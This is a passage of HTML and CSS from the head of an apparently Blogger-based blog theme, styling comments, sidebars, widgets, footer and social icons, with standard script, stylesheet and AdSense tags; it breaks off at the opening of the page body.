.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6285743198167616708&amp;zx=14943476-3725-4e19-8ac1-0b6f7706dcca' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6285743198167616708&amp;zx=14943476-3725-4e19-8ac1-0b6f7706dcca' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
